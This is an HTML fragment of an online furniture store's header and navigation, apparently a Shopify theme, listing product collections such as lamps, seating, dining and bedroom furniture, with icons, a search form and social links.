  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/es/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/es/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/es/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/es/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/es/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/es/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/es/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/es/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/es/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/es/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/es/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/es/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/es/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/es/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/es/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/es/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/es/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/es/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/es/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/es/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/es/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/es/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/es/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/es/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/es/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/es/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
